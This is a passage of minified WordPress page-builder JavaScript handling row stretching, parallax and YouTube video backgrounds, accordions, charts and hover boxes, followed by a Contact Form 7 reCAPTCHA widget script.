padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=$el_full.offset().left)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});
;(function(){let recaptchaWidgets=[];recaptchaCallback=function(){let forms=document.getElementsByTagName('form');let pattern=/(^|\s)g-recaptcha(\s|$)/;for(let i=0;i<forms.length;i++){let recaptchas=forms[i].getElementsByClassName('wpcf7-recaptcha');for(let j=0;j<recaptchas.length;j++){let sitekey=recaptchas[j].getAttribute('data-sitekey');if(recaptchas[j].className&&recaptchas[j].className.match(pattern)&&sitekey){let params={'sitekey':sitekey,'type':recaptchas[j].getAttribute('data-type'),'size':recaptchas[j].getAttribute('data-size'),'theme':recaptchas[j].getAttribute('data-theme'),'align':recaptchas[j].getAttribute('data-align'),'badge':recaptchas[j].getAttribute('data-badge'),'tabindex':recaptchas[j].getAttribute('data-tabindex')};let callback=recaptchas[j].getAttribute('data-callback');if(callback&&'function'==typeof window[callback]){params['callback']=window[callback];}
let expired_callback=recaptchas[j].getAttribute('data-expired-callback');if(expired_callback&&'function'==typeof window[expired_callback]){params['expired-callback']=window[expired_callback];}
let widget_id=grecaptcha.render(recaptchas[j],params);recaptchaWidgets.push(widget_id);break;}}}};document.addEventListener('wpcf7submit',function(event){switch(event.detail.status){case'spam':case'mail_sent':case'mail_failed':for(let i=0;i<recaptchaWidgets.length;i++){grecaptcha.reset(recaptchaWidgets[i]);}}},false);})();